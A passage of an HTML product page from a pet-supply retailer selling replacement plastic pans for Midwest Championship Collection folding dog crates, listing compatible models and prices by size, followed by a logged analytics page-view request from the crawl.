reference, pan only for sale]"><img class="thumbnail" alt="Championship Collection Model 606DD Shown [Crate shown for reference, pan only for sale]" title="Championship Collection Model 606DD Shown [Crate shown for reference, pan only for sale]" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FChampionship-Collection-Model-606DD.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1762878903568" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/1950949/uploaded/Championship-Collection-Model-710BK.jpg" rel="lightbox[604577106]" title="Championship Collection Model 710BK Shown [Crate shown for reference, pan only for sale]"><img class="thumbnail" alt="Championship Collection Model 710BK Shown [Crate shown for reference, pan only for sale]" title="Championship Collection Model 710BK Shown [Crate shown for reference, pan only for sale]" src="/account/images/thumbnail.img?color=097ebb&amp;text=000000&amp;accent=666666&amp;compliment=cccccc&amp;navigation=000000&amp;heading=666666&amp;title=000000&amp;logo=000000&amp;link=097ebb&amp;picture.image.url=%2Ffiles%2F1950949%2Fuploaded%2FChampionship-Collection-Model-710BK.jpg&amp;picture.width.max=65&amp;picture.height.max=65&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=65&amp;picture.image.crop.yaspect=65&amp;picture.image.mask.apply=false&amp;stage.width.max=65&amp;state=center&amp;cache=1762878903568" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><strong>Fits the Championship Collection 500, 600 and 700 Series Folding Dog Crates</strong><br>
<br>
A replacement pan for the Midwest Championship Collection folding dog crates.<br>
<br>
Designed to fit all sizes of Champions Collection 500, 600, 700 Series Crates - use selector (below) to select the correct option.<br>
<br>
<strong>&nbsp;&nbsp;Model 502<br>
&nbsp;&nbsp;Model 602<br>
&nbsp;&nbsp;Model 702BK<br>
&nbsp;&nbsp;Model 504<br>
&nbsp;&nbsp;Model 604<br>
&nbsp;&nbsp;Model 704BK<br>
&nbsp;&nbsp;Model 506<br>
&nbsp;&nbsp;Model 606<br>
&nbsp;&nbsp;Model 606DD<br>
&nbsp;&nbsp;Model 706BK<br>
&nbsp;&nbsp;Model 508<br>
&nbsp;&nbsp;Model 608<br>
&nbsp;&nbsp;Model 608DD<br>
&nbsp;&nbsp;Model 708BK<br>
&nbsp;&nbsp;Model 510<br>
&nbsp;&nbsp;Model 610<br>
&nbsp;&nbsp;Model 710BK</strong><br>
<br>
&bull; Easy-to-clean pan<br>
&bull; Made from tough, long lasting ABS plastic<br>
&bull; Available for Championship Collection crates 24&quot; - 48&quot; long<br>
<br>
<strong>Prices start at $58.95</strong><br>
<br>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
CHAMPIONSHIP-COLLECTION-PANS</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
8.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Choose Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><span class="comment text">Use the drop down selector to choose the model. Note: the price is indicated next to the model number and will update once you click on the &quot;Add to Cart&quot; button.<br>
<br></span>
<select class="input popupmenu" name="variations_604577106_1" id="variations_604577106_1">
<option id="variations_604577106_1_2" value="2" selected="selected">Pan for Models 502, 602, 702BK ($58.95)</option>
<option id="variations_604577106_1_3" value="3">Pan for Models 504, 604, 704BK ($63.95)</option>
<option id="variations_604577106_1_4" value="4">Pan for 506, 606, 606DD, 706BK ($73.95)</option>
<option id="variations_604577106_1_5" value="5">Pan for 508, 608, 608DD, 708BK ($79.95)</option>
<option id="variations_604577106_1_6" value="6">Pan for Models 510, 610, 710BK ($184.95)</option>
</select>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">58</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_604577106" id="quantity_604577106" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_604577106" id="addToCart_604577106" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagebackground" id="pageelement_264138661">
<div class="space margin"><div class="space pagebackground" id="pageelement_604334420">
<div class="space margin"><div  class="space pagecode" id="pageelement_610920018" ></div></div>
</div>
</div>
</div>
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
<a href="/store/1950949/contact">Contact Us</a> with any questions about this or any of our other products.</div>
</div>
</div>
</div>
</div>
			</td>
		</tr>
	</table>
	<hr width="1004" color="#d3d3d3" size="1" />
	<div class="bottomcontainer">
		<div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_604333780">
<div class="space margin"><div class="space pagebackground" id="pageelement_604334424">
<div class="space margin"><div class="space pagetext" id="pageelement_569419066">
<div class="panel"><p style="text-align: center;"><img alt="" src="/files/1950949/uploaded/MWPP site footer image.jpg"></p>
<p style="text-align: center;"><font size="2" style="font-size: 13px;">[ <a href="/privacy" title="Go to MidwestPetProducts.com Privacy Policy">Privacy Policy</a> - <a href="/blog" title="Go to MidwestPetProducts.com Blog Page">Blog</a> - <a href="/sitemap" title="Go to MidwestPetProducts.com Site Map">Site Map</a> - <a href="/contact" title="Contact MidwestPetProducts.com">Contact Us</a> ] </font></p>
<p style="text-align: center;">Copyright &copy; 2013 MidwestPetProducts.com, Inc.&nbsp; All rights reserved.<br>
MidwestPetProducts, Inc., Irvine,&nbsp;California (800) 960-1421<br>
MidwestPetProducts.com is a retail site and not an affiliate or subsidiary of Midwest Homes for Pets.</p>
<p style="text-align: center;">*Free UPS Ground Shipping in the 48 Contiguous United States Only.</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1169734323&t=pageview&_s=1&dl=http%3A%2F%2Fwww.midwestpetproducts.com%2Fproduct%2FCHAMPIONSHIP-COLLECTION-PANS&ul=en-us%40posix&dt=Midwest%20Champion%20Collection%20Replacement%20Pan&sr=1280x720&vp=1280x720&_utma=123679767.1154813975.1765038287.1765038287.1765038287.1&_utmz=123679767.1765038287.1.1.utmcsr%3D(direct)%7Cutmccn%3D(direct)%7Cutmcmd%3D(none)&_utmht=1765038287374&_u=YSBCiAABBAAAAC~&jid=517483288&gjid=2038687626&cid=1154813975.1765038287&tid=UA-52004037-1&_gid=446600098.1765038287&_slc=1&gtm=45He5c31h1n71W89NZ8za200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115583767~115938465~115938469~116184927~116184929~116217636~116217638~116474636&z=739892911
body_size: -288
content:
2,cG-NZ9PP4FYX0